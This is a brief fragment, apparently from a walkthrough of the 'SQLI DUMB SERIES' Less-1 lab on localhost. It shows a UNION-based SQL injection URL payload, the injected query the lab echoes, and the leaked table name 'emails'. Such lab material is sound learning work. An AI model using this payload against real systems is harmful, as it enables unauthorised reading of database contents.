 127.0.0.1/sql/less-1/?id=-1 ' union select 1,2,(select table_name from information_schema.tables where table
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,(select table_name from information_schema.tables where table_schema='security' limit 0,1) -- ' LIMIT 0,1
Your Login name:2
Your Password:emails
SQLI DUMB SERIES-1